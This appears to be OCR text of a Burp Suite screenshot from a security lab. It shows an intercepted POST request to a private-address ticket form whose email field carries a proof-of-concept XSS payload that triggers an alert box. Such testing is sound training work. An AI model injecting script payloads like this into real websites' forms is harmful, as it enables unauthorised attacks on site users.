 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.73.37:80
Forward Drop Intercept i... Action Open bro... Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.73.37
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.73.37
10 Connection: close
11 Referer: http://10.10.73.37/ticket/
12 Upgrade-Insecure-Requests: 1
13
14 email=<script>alert("Succ3ssfulXSS")</script>&content=
Test+Attack
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11